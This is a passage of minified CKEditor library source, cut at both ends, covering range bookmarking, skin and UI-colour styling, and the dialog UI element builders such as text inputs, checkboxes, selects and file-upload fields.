a.getPrevious().getLength(),l=a.getNext()):l.equals(a.getPrevious())&&(d.startOffset-=l.getLength(),l=a.getNext());l.equals(k.getParent())&&d[g]++;l.equals(a.getParent())&&d[g]++;d[e?"endContainer":"startContainer"]=l;return d}CKEDITOR.dom.rangeList=function(a){if(a instanceof CKEDITOR.dom.rangeList)return a;a?a instanceof CKEDITOR.dom.range&&(a=[a]):a=[];return CKEDITOR.tools.extend(a,f)};var f={createIterator:function(){var a=this,d=CKEDITOR.dom.walker.bookmark(),e=[],f;return{getNextRange:function(l){f=
void 0===f?0:f+1;var g=a[f];if(g&&1<a.length){if(!f)for(var k=a.length-1;0<=k;k--)e.unshift(a[k].createBookmark(!0));if(l)for(var c=0;a[f+c+1];){var h=g.document;l=0;k=h.getById(e[c].endNode);for(h=h.getById(e[c+1].startNode);;){k=k.getNextSourceNode(!1);if(h.equals(k))l=1;else if(d(k)||k.type==CKEDITOR.NODE_ELEMENT&&k.isBlockBoundary())continue;break}if(!l)break;c++}for(g.moveToBookmark(e.shift());c--;)k=a[++f],k.moveToBookmark(e.shift()),g.setEnd(k.endContainer,k.endOffset)}return g}}},createBookmarks:function(b){for(var d=
[],e,f=0;f<this.length;f++){d.push(e=this[f].createBookmark(b,!0));for(var l=f+1;l<this.length;l++)this[l]=a(e,this[l]),this[l]=a(e,this[l],!0)}return d},createBookmarks2:function(a){for(var d=[],e=0;e<this.length;e++)d.push(this[e].createBookmark2(a));return d},moveToBookmarks:function(a){for(var d=0;d<this.length;d++)this[d].moveToBookmark(a[d])}}}(),function(){function a(){return CKEDITOR.getUrl(CKEDITOR.skinName.split(",")[1]||"skins/"+CKEDITOR.skinName.split(",")[0]+"/")}function f(b){var d=
CKEDITOR.skin["ua_"+b],e=CKEDITOR.env;if(d)for(var d=d.split(",").sort(function(a,b){return a>b?-1:1}),g=0,f;g<d.length;g++)if(f=d[g],e.ie&&(f.replace(/^ie/,"")==e.version||e.quirks&&"iequirks"==f)&&(f="ie"),e[f]){b+="_"+d[g];break}return CKEDITOR.getUrl(a()+b+".css")}function b(a,b){m[a]||(CKEDITOR.document.appendStyleSheet(f(a)),m[a]=1);b&&b()}function d(a){var b=a.getById(l);b||(b=a.getHead().append("style"),b.setAttribute("id",l),b.setAttribute("type","text/css"));return b}function e(a,b,d){var e,
g,f;if(CKEDITOR.env.webkit)for(b=b.split("}").slice(0,-1),g=0;g<b.length;g++)b[g]=b[g].split("{");for(var k=0;k<a.length;k++)if(CKEDITOR.env.webkit)for(g=0;g<b.length;g++){f=b[g][1];for(e=0;e<d.length;e++)f=f.replace(d[e][0],d[e][1]);a[k].$.sheet.addRule(b[g][0],f)}else{f=b;for(e=0;e<d.length;e++)f=f.replace(d[e][0],d[e][1]);CKEDITOR.env.ie&&11>CKEDITOR.env.version?a[k].$.styleSheet.cssText+=f:a[k].$.innerHTML+=f}}var m={};CKEDITOR.skin={path:a,loadPart:function(c,d){CKEDITOR.skin.name!=CKEDITOR.skinName.split(",")[0]?
CKEDITOR.scriptLoader.load(CKEDITOR.getUrl(a()+"skin.js"),function(){b(c,d)}):b(c,d)},getPath:function(a){return CKEDITOR.getUrl(f(a))},icons:{},addIcon:function(a,b,d,e){a=a.toLowerCase();this.icons[a]||(this.icons[a]={path:b,offset:d||0,bgsize:e||"16px"})},getIconStyle:function(a,b,d,e,g){var f;a&&(a=a.toLowerCase(),b&&(f=this.icons[a+"-rtl"]),f||(f=this.icons[a]));a=d||f&&f.path||"";e=e||f&&f.offset;g=g||f&&f.bgsize||"16px";a&&(a=a.replace(/'/g,"\\'"));return a&&"background-image:url('"+CKEDITOR.getUrl(a)+
"');background-position:0 "+e+"px;background-size:"+g+";"}};CKEDITOR.tools.extend(CKEDITOR.editor.prototype,{getUiColor:function(){return this.uiColor},setUiColor:function(a){var b=d(CKEDITOR.document);return(this.setUiColor=function(a){this.uiColor=a;var c=CKEDITOR.skin.chameleon,d="",f="";"function"==typeof c&&(d=c(this,"editor"),f=c(this,"panel"));a=[[k,a]];e([b],d,a);e(g,f,a)}).call(this,a)}});var l="cke_ui_color",g=[],k=/\$color/g;CKEDITOR.on("instanceLoaded",function(a){if(!CKEDITOR.env.ie||
!CKEDITOR.env.quirks){var b=a.editor;a=function(a){a=(a.data[0]||a.data).element.getElementsByTag("iframe").getItem(0).getFrameDocument();if(!a.getById("cke_ui_color")){a=d(a);g.push(a);var c=b.getUiColor();c&&e([a],CKEDITOR.skin.chameleon(b,"panel"),[[k,c]])}};b.on("panelShow",a);b.on("menuShow",a);b.config.uiColor&&b.setUiColor(b.config.uiColor)}})}(),function(){if(CKEDITOR.env.webkit)CKEDITOR.env.hc=!1;else{var a=CKEDITOR.dom.element.createFromHtml('\x3cdiv style\x3d"width:0;height:0;position:absolute;left:-10000px;border:1px solid;border-color:red blue"\x3e\x3c/div\x3e',
CKEDITOR.document);a.appendTo(CKEDITOR.document.getHead());try{var f=a.getComputedStyle("border-top-color"),b=a.getComputedStyle("border-right-color");CKEDITOR.env.hc=!(!f||f!=b)}catch(d){CKEDITOR.env.hc=!1}a.remove()}CKEDITOR.env.hc&&(CKEDITOR.env.cssClass+=" cke_hc");CKEDITOR.document.appendStyleText(".cke{visibility:hidden;}");CKEDITOR.status="loaded";CKEDITOR.fireOnce("loaded");if(a=CKEDITOR._.pending)for(delete CKEDITOR._.pending,f=0;f<a.length;f++)CKEDITOR.editor.prototype.constructor.apply(a[f][0],
a[f][1]),CKEDITOR.add(a[f][0])}(),CKEDITOR.skin.name="moono-lisa",CKEDITOR.skin.ua_editor="ie,iequirks,ie8,gecko",CKEDITOR.skin.ua_dialog="ie,iequirks,ie8",CKEDITOR.skin.chameleon=function(){var a=function(){return function(a,d){for(var e=a.match(/[^#]./g),f=0;3>f;f++){var l=f,g;g=parseInt(e[f],16);g=("0"+(0>d?0|g*(1+d):0|g+(255-g)*d).toString(16)).slice(-2);e[l]=g}return"#"+e.join("")}}(),f={editor:new CKEDITOR.template("{id}.cke_chrome [border-color:{defaultBorder};] {id} .cke_top [ background-color:{defaultBackground};border-bottom-color:{defaultBorder};] {id} .cke_bottom [background-color:{defaultBackground};border-top-color:{defaultBorder};] {id} .cke_resizer [border-right-color:{ckeResizer}] {id} .cke_dialog_title [background-color:{defaultBackground};border-bottom-color:{defaultBorder};] {id} .cke_dialog_footer [background-color:{defaultBackground};outline-color:{defaultBorder};] {id} .cke_dialog_tab [background-color:{dialogTab};border-color:{defaultBorder};] {id} .cke_dialog_tab:hover [background-color:{lightBackground};] {id} .cke_dialog_contents [border-top-color:{defaultBorder};] {id} .cke_dialog_tab_selected, {id} .cke_dialog_tab_selected:hover [background:{dialogTabSelected};border-bottom-color:{dialogTabSelectedBorder};] {id} .cke_dialog_body [background:{dialogBody};border-color:{defaultBorder};] {id} a.cke_button_off:hover,{id} a.cke_button_off:focus,{id} a.cke_button_off:active [background-color:{darkBackground};border-color:{toolbarElementsBorder};] {id} .cke_button_on [background-color:{ckeButtonOn};border-color:{toolbarElementsBorder};] {id} .cke_toolbar_separator,{id} .cke_toolgroup a.cke_button:last-child:after,{id} .cke_toolgroup a.cke_button.cke_button_disabled:hover:last-child:after [background-color: {toolbarElementsBorder};border-color: {toolbarElementsBorder};] {id} a.cke_combo_button:hover,{id} a.cke_combo_button:focus,{id} .cke_combo_on a.cke_combo_button [border-color:{toolbarElementsBorder};background-color:{darkBackground};] {id} .cke_combo:after [border-color:{toolbarElementsBorder};] {id} .cke_path_item [color:{elementsPathColor};] {id} a.cke_path_item:hover,{id} a.cke_path_item:focus,{id} a.cke_path_item:active [background-color:{darkBackground};] {id}.cke_panel [border-color:{defaultBorder};] "),
panel:new CKEDITOR.template(".cke_panel_grouptitle [background-color:{lightBackground};border-color:{defaultBorder};] .cke_menubutton_icon [background-color:{menubuttonIcon};] .cke_menubutton:hover,.cke_menubutton:focus,.cke_menubutton:active [background-color:{menubuttonHover};] .cke_menubutton:hover .cke_menubutton_icon, .cke_menubutton:focus .cke_menubutton_icon, .cke_menubutton:active .cke_menubutton_icon [background-color:{menubuttonIconHover};] .cke_menubutton_disabled:hover .cke_menubutton_icon,.cke_menubutton_disabled:focus .cke_menubutton_icon,.cke_menubutton_disabled:active .cke_menubutton_icon [background-color:{menubuttonIcon};] .cke_menuseparator [background-color:{menubuttonIcon};] a:hover.cke_colorbox, a:active.cke_colorbox [border-color:{defaultBorder};] a:hover.cke_colorauto, a:hover.cke_colormore, a:active.cke_colorauto, a:active.cke_colormore [background-color:{ckeColorauto};border-color:{defaultBorder};] ")};
return function(b,d){var e=a(b.uiColor,.4),e={id:"."+b.id,defaultBorder:a(e,-.2),toolbarElementsBorder:a(e,-.25),defaultBackground:e,lightBackground:a(e,.8),darkBackground:a(e,-.15),ckeButtonOn:a(e,.4),ckeResizer:a(e,-.4),ckeColorauto:a(e,.8),dialogBody:a(e,.7),dialogTab:a(e,.65),dialogTabSelected:"#FFF",dialogTabSelectedBorder:"#FFF",elementsPathColor:a(e,-.6),menubuttonHover:a(e,.1),menubuttonIcon:a(e,.5),menubuttonIconHover:a(e,.3)};return f[d].output(e).replace(/\[/g,"{").replace(/\]/g,"}")}}(),
CKEDITOR.plugins.add("dialogui",{onLoad:function(){var a=function(a){this._||(this._={});this._["default"]=this._.initValue=a["default"]||"";this._.required=a.required||!1;for(var b=[this._],d=1;d<arguments.length;d++)b.push(arguments[d]);b.push(!0);CKEDITOR.tools.extend.apply(CKEDITOR.tools,b);return this._},f={build:function(a,b,d){return new CKEDITOR.ui.dialog.textInput(a,b,d)}},b={build:function(a,b,d){return new CKEDITOR.ui.dialog[b.type](a,b,d)}},d={isChanged:function(){return this.getValue()!=
this.getInitValue()},reset:function(a){this.setValue(this.getInitValue(),a)},setInitValue:function(){this._.initValue=this.getValue()},resetInitValue:function(){this._.initValue=this._["default"]},getInitValue:function(){return this._.initValue}},e=CKEDITOR.tools.extend({},CKEDITOR.ui.dialog.uiElement.prototype.eventProcessors,{onChange:function(a,b){this._.domOnChangeRegistered||(a.on("load",function(){this.getInputElement().on("change",function(){a.parts.dialog.isVisible()&&this.fire("change",{value:this.getValue()})},
this)},this),this._.domOnChangeRegistered=!0);this.on("change",b)}},!0),m=/^on([A-Z]\w+)/,l=function(a){for(var b in a)(m.test(b)||"title"==b||"type"==b)&&delete a[b];return a},g=function(a){a=a.data.getKeystroke();a==CKEDITOR.SHIFT+CKEDITOR.ALT+36?this.setDirectionMarker("ltr"):a==CKEDITOR.SHIFT+CKEDITOR.ALT+35&&this.setDirectionMarker("rtl")};CKEDITOR.tools.extend(CKEDITOR.ui.dialog,{labeledElement:function(b,c,d,e){if(!(4>arguments.length)){var g=a.call(this,c);g.labelId=CKEDITOR.tools.getNextId()+
"_label";this._.children=[];var f={role:c.role||"presentation"};c.includeLabel&&(f["aria-labelledby"]=g.labelId);CKEDITOR.ui.dialog.uiElement.call(this,b,c,d,"div",null,f,function(){var a=[],d=c.required?" cke_required":"";"horizontal"!=c.labelLayout?a.push('\x3clabel class\x3d"cke_dialog_ui_labeled_label'+d+'" ',' id\x3d"'+g.labelId+'"',g.inputId?' for\x3d"'+g.inputId+'"':"",(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e",c.label,"\x3c/label\x3e",'\x3cdiv class\x3d"cke_dialog_ui_labeled_content"',
c.controlStyle?' style\x3d"'+c.controlStyle+'"':"",' role\x3d"presentation"\x3e',e.call(this,b,c),"\x3c/div\x3e"):(d={type:"hbox",widths:c.widths,padding:0,children:[{type:"html",html:'\x3clabel class\x3d"cke_dialog_ui_labeled_label'+d+'" id\x3d"'+g.labelId+'" for\x3d"'+g.inputId+'"'+(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e"+CKEDITOR.tools.htmlEncode(c.label)+"\x3c/label\x3e"},{type:"html",html:'\x3cspan class\x3d"cke_dialog_ui_labeled_content"'+(c.controlStyle?' style\x3d"'+c.controlStyle+
'"':"")+"\x3e"+e.call(this,b,c)+"\x3c/span\x3e"}]},CKEDITOR.dialog._.uiElementBuilders.hbox.build(b,d,a));return a.join("")})}},textInput:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);var e=this._.inputId=CKEDITOR.tools.getNextId()+"_textInput",f={"class":"cke_dialog_ui_input_"+c.type,id:e,type:c.type};c.validate&&(this.validate=c.validate);c.maxLength&&(f.maxlength=c.maxLength);c.size&&(f.size=c.size);c.inputStyle&&(f.style=c.inputStyle);var l=this,m=!1;b.on("load",function(){l.getInputElement().on("keydown",
function(a){13==a.data.getKeystroke()&&(m=!0)});l.getInputElement().on("keyup",function(a){13==a.data.getKeystroke()&&m&&(b.getButton("ok")&&setTimeout(function(){b.getButton("ok").click()},0),m=!1);l.bidi&&g.call(l,a)},null,null,1E3)});CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){var a=['\x3cdiv class\x3d"cke_dialog_ui_input_',c.type,'" role\x3d"presentation"'];c.width&&a.push('style\x3d"width:'+c.width+'" ');a.push("\x3e\x3cinput ");f["aria-labelledby"]=this._.labelId;this._.required&&
(f["aria-required"]=this._.required);for(var b in f)a.push(b+'\x3d"'+f[b]+'" ');a.push(" /\x3e\x3c/div\x3e");return a.join("")})}},textarea:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);var e=this,f=this._.inputId=CKEDITOR.tools.getNextId()+"_textarea",l={};c.validate&&(this.validate=c.validate);l.rows=c.rows||5;l.cols=c.cols||20;l["class"]="cke_dialog_ui_input_textarea "+(c["class"]||"");"undefined"!=typeof c.inputStyle&&(l.style=c.inputStyle);c.dir&&(l.dir=c.dir);if(e.bidi)b.on("load",
function(){e.getInputElement().on("keyup",g)},e);CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){l["aria-labelledby"]=this._.labelId;this._.required&&(l["aria-required"]=this._.required);var a=['\x3cdiv class\x3d"cke_dialog_ui_input_textarea" role\x3d"presentation"\x3e\x3ctextarea id\x3d"',f,'" '],b;for(b in l)a.push(b+'\x3d"'+CKEDITOR.tools.htmlEncode(l[b])+'" ');a.push("\x3e",CKEDITOR.tools.htmlEncode(e._["default"]),"\x3c/textarea\x3e\x3c/div\x3e");return a.join("")})}},checkbox:function(b,
c,d){if(!(3>arguments.length)){var e=a.call(this,c,{"default":!!c["default"]});c.validate&&(this.validate=c.validate);CKEDITOR.ui.dialog.uiElement.call(this,b,c,d,"span",null,null,function(){var a=CKEDITOR.tools.extend({},c,{id:c.id?c.id+"_checkbox":CKEDITOR.tools.getNextId()+"_checkbox"},!0),d=[],h=CKEDITOR.tools.getNextId()+"_label",g={"class":"cke_dialog_ui_checkbox_input",type:"checkbox","aria-labelledby":h};l(a);c["default"]&&(g.checked="checked");"undefined"!=typeof a.inputStyle&&(a.style=a.inputStyle);
e.checkbox=new CKEDITOR.ui.dialog.uiElement(b,a,d,"input",null,g);d.push(' \x3clabel id\x3d"',h,'" for\x3d"',g.id,'"'+(c.labelStyle?' style\x3d"'+c.labelStyle+'"':"")+"\x3e",CKEDITOR.tools.htmlEncode(c.label),"\x3c/label\x3e");return d.join("")})}},radio:function(b,c,d){if(!(3>arguments.length)){a.call(this,c);this._["default"]||(this._["default"]=this._.initValue=c.items[0][1]);c.validate&&(this.validate=c.validate);var e=[],g=this;c.role="radiogroup";c.includeLabel=!0;CKEDITOR.ui.dialog.labeledElement.call(this,
b,c,d,function(){for(var a=[],d=[],h=(c.id?c.id:CKEDITOR.tools.getNextId())+"_radio",f=0;f<c.items.length;f++){var m=c.items[f],y=void 0!==m[2]?m[2]:m[0],z=void 0!==m[1]?m[1]:m[0],u=CKEDITOR.tools.getNextId()+"_radio_input",A=u+"_label",u=CKEDITOR.tools.extend({},c,{id:u,title:null,type:null},!0),y=CKEDITOR.tools.extend({},u,{title:y},!0),C={type:"radio","class":"cke_dialog_ui_radio_input",name:h,value:z,"aria-labelledby":A},x=[];g._["default"]==z&&(C.checked="checked");l(u);l(y);"undefined"!=typeof u.inputStyle&&
(u.style=u.inputStyle);u.keyboardFocusable=!0;e.push(new CKEDITOR.ui.dialog.uiElement(b,u,x,"input",null,C));x.push(" ");new CKEDITOR.ui.dialog.uiElement(b,y,x,"label",null,{id:A,"for":C.id},m[0]);a.push(x.join(""))}new CKEDITOR.ui.dialog.hbox(b,e,a,d);return d.join("")});this._.children=e}},button:function(b,c,d){if(arguments.length){"function"==typeof c&&(c=c(b.getParentEditor()));a.call(this,c,{disabled:c.disabled||!1});CKEDITOR.event.implementOn(this);var e=this;b.on("load",function(){var a=this.getElement();
(function(){a.on("click",function(a){e.click();a.data.preventDefault()});a.on("keydown",function(a){a.data.getKeystroke()in{32:1}&&(e.click(),a.data.preventDefault())})})();a.unselectable()},this);var g=CKEDITOR.tools.extend({},c);delete g.style;var f=CKEDITOR.tools.getNextId()+"_label";CKEDITOR.ui.dialog.uiElement.call(this,b,g,d,"a",null,{style:c.style,href:"javascript:void(0)",title:c.label,hidefocus:"true","class":c["class"],role:"button","aria-labelledby":f},'\x3cspan id\x3d"'+f+'" class\x3d"cke_dialog_ui_button"\x3e'+
CKEDITOR.tools.htmlEncode(c.label)+"\x3c/span\x3e")}},select:function(b,c,d){if(!(3>arguments.length)){var e=a.call(this,c);c.validate&&(this.validate=c.validate);e.inputId=CKEDITOR.tools.getNextId()+"_select";CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){var a=CKEDITOR.tools.extend({},c,{id:c.id?c.id+"_select":CKEDITOR.tools.getNextId()+"_select"},!0),d=[],h=[],g={id:e.inputId,"class":"cke_dialog_ui_input_select","aria-labelledby":this._.labelId};d.push('\x3cdiv class\x3d"cke_dialog_ui_input_',
c.type,'" role\x3d"presentation"');c.width&&d.push('style\x3d"width:'+c.width+'" ');d.push("\x3e");void 0!==c.size&&(g.size=c.size);void 0!==c.multiple&&(g.multiple=c.multiple);l(a);for(var f=0,m;f<c.items.length&&(m=c.items[f]);f++)h.push('\x3coption value\x3d"',CKEDITOR.tools.htmlEncode(void 0!==m[1]?m[1]:m[0]).replace(/"/g,"\x26quot;"),'" /\x3e ',CKEDITOR.tools.htmlEncode(m[0]));"undefined"!=typeof a.inputStyle&&(a.style=a.inputStyle);e.select=new CKEDITOR.ui.dialog.uiElement(b,a,d,"select",null,
g,h.join(""));d.push("\x3c/div\x3e");return d.join("")})}},file:function(b,c,d){if(!(3>arguments.length)){void 0===c["default"]&&(c["default"]="");var e=CKEDITOR.tools.extend(a.call(this,c),{definition:c,buttons:[]});c.validate&&(this.validate=c.validate);b.on("load",function(){CKEDITOR.document.getById(e.frameId).getParent().addClass("cke_dialog_ui_input_file")});CKEDITOR.ui.dialog.labeledElement.call(this,b,c,d,function(){e.frameId=CKEDITOR.tools.getNextId()+"_fileInput";var a=['\x3ciframe frameborder\x3d"0" allowtransparency\x3d"0" class\x3d"cke_dialog_ui_input_file" role\x3d"presentation" id\x3d"',
e.frameId,'" title\x3d"',c.label,'" src\x3d"javascript:void('];a.push(CKEDITOR.env.ie?"(function(){"+encodeURIComponent("document.open();("+CKEDITOR.tools.fixDomain+")();document.close();")+"})()":"0");a.push(')"\x3e\x3c/iframe\x3e');return a.join("")})}},fileButton:function(b,c,d){var e=this;if(!(3>arguments.length)){a.call(this,c);c.validate&&(this.validate=c.validate);var g=CKEDITOR.tools.extend({},c),f=g.onClick;g.className=(g.className?g.className+" ":"")+"cke_dialog_ui_button";g.onClick=function(a){var d=
c["for"];f&&!1===f.call(this,a)||(b.getContentElement(d[0],d[1]).submit(),this.disable())};b.on("load",function(){b.getContentElement(c["for"][0],c["for"][1])._.buttons.push(e)});CKEDITOR.ui.dialog.button.call(this,b,g,d)}},html:function(){var a=/^\s*<[\w:]+\s+([^>]*)?>/,b=/^(\s*<[\w:]+(?:\s+[^>]*)?)((?:.|\r|\n)+)$/,d=/\/$/;return function(e,g,f){if(!(3>arguments.length)){var l=[],m=g.html;"\x3c"!=m.charAt(0)&&(m="\x3cspan\x3e"+m+"\x3c/span\x3e");var r=g.focus;if(r){var v=this.focus;this.focus=function(){("function"==
typeof r?r:v).call(this);this.fire("focus")};g.isFocusable&&(this.isFocusable=this.isFocusable);this.keyboardFocusable=!0}CKEDITOR.ui.dialog.uiElement.call(this,e,g,l,"span",null,null,"");l=l.join("").match(a);m=m.match(b)||["","",""];d.test(m[1])&&(m[1]=m[1].slice(0,-1),m[2]="/"+m[2]);f.push([m[1]," ",l[1]||"",m[2]].join(""))}}}(),fieldset:function(a,b,d,e,g){var f=g.label;this._={children:b};CKEDITOR.ui.dialog.uiElement.call(this,a,g,e,"fieldset",null,null,function(){var a=[];f&&a.push("\x3clegend"+
(g.labelStyle?' style\x3d"'+g.labelStyle+'"':"")+"\x3e"+f+"\x3c/legend\x3e");for(var b=0;b<d.length;b++)a.push(d[b]);return a.join("")})}},!0);CKEDITOR.ui.dialog.html.prototype=new CKEDITOR.ui.dialog.uiElement;CKEDITOR.ui.dialog.labeledElement.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{setLabel:function(a){var b=CKEDITOR.document.getById(this._.labelId);1>b.getChildCount()?(new CKEDITOR.dom.text(a,CKEDITOR.document)).appendTo(b):b.getChild(0).$.nodeValue=a;return this},getLabel:function(){var a=
CKEDITOR.document.getById(this._.labelId);return!a||1>a.getChildCount()?"":a.getChild(0).getText()},eventProcessors:e},!0);CKEDITOR.ui.dialog.button.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{click:function(){return this._.disabled?!1:this.fire("click",{dialog:this._.dialog})},enable:function(){this._.disabled=!1;var a=this.getElement();a&&a.removeClass("cke_disabled")},disable:function(){this._.disabled=!0;this.getElement().addClass("cke_disabled")},isVisible:function(){return this.getElement().getFirst().isVisible()},
isEnabled:function(){return!this._.disabled},eventProcessors:CKEDITOR.tools.extend({},CKEDITOR.ui.dialog.uiElement.prototype.eventProcessors,{onClick:function(a,b){this.on("click",function(){b.apply(this,arguments)})}},!0),accessKeyUp:function(){this.click()},accessKeyDown:function(){this.focus()},keyboardFocusable:!0},!0);CKEDITOR.ui.dialog.textInput.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,{getInputElement:function(){return CKEDITOR.document.getById(this._.inputId)},
focus:function(){var a=this.selectParentTab();setTimeout(function(){var b=a.getInputElement();b&&b.$.focus()},0)},select:function(){var a=this.selectParentTab();setTimeout(function(){var b=a.getInputElement();b&&(b.$.focus(),b.$.select())},0)},accessKeyUp:function(){this.select()},setValue:function(a){if(this.bidi){var b=a&&a.charAt(0);(b="\u202a"==b?"ltr":"\u202b"==b?"rtl":null)&&(a=a.slice(1));this.setDirectionMarker(b)}a||(a="");return CKEDITOR.ui.dialog.uiElement.prototype.setValue.apply(this,
arguments)},getValue:function(){var a=CKEDITOR.ui.dialog.uiElement.prototype.getValue.call(this);if(this.bidi&&a){var b=this.getDirectionMarker();b&&(a=("ltr"==b?"\u202a":"\u202b")+a)}return a},setDirectionMarker:function(a){var b=this.getInputElement();a?b.setAttributes({dir:a,"data-cke-dir-marker":a}):this.getDirectionMarker()&&b.removeAttributes(["dir","data-cke-dir-marker"])},getDirectionMarker:function(){return this.getInputElement().data("cke-dir-marker")},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.textarea.prototype=
new CKEDITOR.ui.dialog.textInput;CKEDITOR.ui.dialog.select.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,{getInputElement:function(){return this._.select.getElement()},add:function(a,b,d){var e=new CKEDITOR.dom.element("option",this.getDialog().getParentEditor().document),g=this.getInputElement().$;e.$.text=a;e.$.value=void 0===b||null===b?a:b;void 0===d||null===d?CKEDITOR.env.ie?g.add(e.$):g.add(e.$,null):g.add(e.$,d);return this},remove:function(a){this.getInputElement().$.remove(a);
return this},clear:function(){for(var a=this.getInputElement().$;0<a.length;)a.remove(0);return this},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.checkbox.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{getInputElement:function(){return this._.checkbox.getElement()},setValue:function(a,b){this.getInputElement().$.checked=a;!b&&this.fire("change",{value:a})},getValue:function(){return this.getInputElement().$.checked},accessKeyUp:function(){this.setValue(!this.getValue())},eventProcessors:{onChange:function(a,
b){if(!CKEDITOR.env.ie||8<CKEDITOR.env.version)return e.onChange.apply(this,arguments);a.on("load",function(){var a=this._.checkbox.getElement();a.on("propertychange",function(b){b=b.data.$;"checked"==b.propertyName&&this.fire("change",{value:a.$.checked})},this)},this);this.on("change",b);return null}},keyboardFocusable:!0},d,!0);CKEDITOR.ui.dialog.radio.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.uiElement,{setValue:function(a,b){for(var d=this._.children,e,g=0;g<d.length&&(e=d[g]);g++)e.getElement().$.checked=
e.getValue()==a;!b&&this.fire("change",{value:a})},getValue:function(){for(var a=this._.children,b=0;b<a.length;b++)if(a[b].getElement().$.checked)return a[b].getValue();return null},accessKeyUp:function(){var a=this._.children,b;for(b=0;b<a.length;b++)if(a[b].getElement().$.checked){a[b].getElement().focus();return}a[0].getElement().focus()},eventProcessors:{onChange:function(a,b){if(!CKEDITOR.env.ie||8<CKEDITOR.env.version)return e.onChange.apply(this,arguments);a.on("load",function(){for(var a=
this._.children,b=this,c=0;c<a.length;c++)a[c].getElement().on("propertychange",function(a){a=a.data.$;"checked"==a.propertyName&&this.$.checked&&b.fire("change",{value:this.getAttribute("value")})})},this);this.on("change",b);return null}}},d,!0);CKEDITOR.ui.dialog.file.prototype=CKEDITOR.tools.extend(new CKEDITOR.ui.dialog.labeledElement,d,{getInputElement:function(){var a=CKEDITOR.document.getById(this._.frameId).getFrameDocument();return 0<a.$.forms.length?new CKEDITOR.dom.element(a.$.forms[0].elements[0]):
this.getElement()},submit:function(){this.getInputElement().getParent().$.submit();return this},getAction:function(){return this.getInputElement().getParent().$.action},registerEvents:function(a){var b=/^on([A-Z]\w+)/,d,e=function(a,b,c,d){a.on("formLoaded",function(){a.getInputElement().on(c,d,a)})},g;for(g in a)if(d=g.match(b))this.eventProcessors[g]?this.eventProcessors[g].call(this,this._.dialog,a[g]):e(this,this._.dialog,d[1].toLowerCase(),a[g]);return this},reset:function(){function a(){d.$.open();
var k="";e.size&&(k=e.size-(CKEDITOR.env.ie?7:0));var y=b.frameId+"_input";d.$.write(['\x3chtml dir\x3d"'+m+'" lang\x3d"'+r+'"\x3e\x3chead\x3e\x3ctitle\x3e\x3c/title\x3e\x3c/head\x3e\x3cbody style\x3d"margin: 0; overflow: hidden; background: transparent;"\x3e','\x3cform enctype\x3d"multipart/form-data" method\x3d"POST" dir\x3d"'+m+'" lang\x3d"'+r+'" action\x3d"',CKEDITOR.tools.htmlEncode(e.action),'"\x3e\x3clabel id\x3d"',b.labelId,'" for\x3d"',y,'" style\x3d"display:none"\x3e',CKEDITOR.tools.htmlEncode(e.label),
'\x3c/label\x3e\x3cinput style\x3d"width:100%" id\x3d"',y,'" aria-labelledby\x3d"',b.labelId,'" type\x3d"file" name\x3d"',CKEDITOR.tools.htmlEncode(e.id||"cke_upload"),'" size\x3d"',CKEDITOR.tools.htmlEncode(0<k?k:""),'" /\x3e\x3c/form\x3e\x3c/body\x3e\x3c/html\x3e\x3cscript\x3e',CKEDITOR.env.ie?"("+CKEDITOR.tools.fixDomain+")();":"","window.parent.CKEDITOR.tools.callFunction("+f+");","window.onbeforeunload \x3d function() {window.parent.CKEDITOR.tools.callFunction("+l+")}","\x3c/script\x3e"].join(""));
d.$.close();for(k=0;k<g.length;k++)g[k].enable()}var b=this._,d=CKEDITOR.document.getById(b.frameId).getFrameDocument(),e=b.definition,g=b.buttons,f=this.formLoadedNumber,l=this.formUnloadNumber,m=b.dialog._.editor.lang.dir,r=b.dialog._.editor.langCode;f||(f=this.formLoadedNumber=CKEDITOR.tools.addFunction(function(){this.fire("formLoaded")},this),l=this.formUnloadNumber=CKEDITOR.tools.addFunction(function(){this.getInputElement().clearCustomData()},this),this.getDialog()._.editor.on("destroy",function(){CKEDITOR.tools.removeFunction(f);
CKEDITOR.tools.removeFunction(l)}));CKEDITOR.env.gecko?setTimeout(a,500):a()},getValue:function(){return this.getInputElement().$.value||""},setInitValue:function(){this._.initValue=""},eventProcessors:{onChange:function(a,b){this._.domOnChangeRegistered||(this.on("formLoaded",function(){this.getInputElement().on("change",function(){this.fire("change",{value:this.getValue()})},this)},this),this._.domOnChangeRegistered=!0);this.on("change",b)}},keyboardFocusable:!0},!0);CKEDITOR.ui.dialog.fileButton.prototype=
new CKEDITOR.ui.dialog.button;CKEDITOR.ui.dialog.fieldset.prototype=CKEDITOR.tools.clone(CKEDITOR.ui.dialog.hbox.prototype);CKEDITOR.dialog.addUIElement("text",f);CKEDITOR.dialog.addUIElement("password",f);CKEDITOR.dialog.addUIElement("textarea",b);CKEDITOR.dialog.addUIElement("checkbox",b);CKEDITOR.dialog.addUIElement("radio",b);CKEDITOR.dialog.addUIElement("button",b);CKEDITOR.dialog.addUIElement("select",b);CKEDITOR.dialog.addUIElement("file",b);CKEDITOR.dialog.addUIElement("fileButton",b);CKEDITOR.dialog.addUIElement("html",
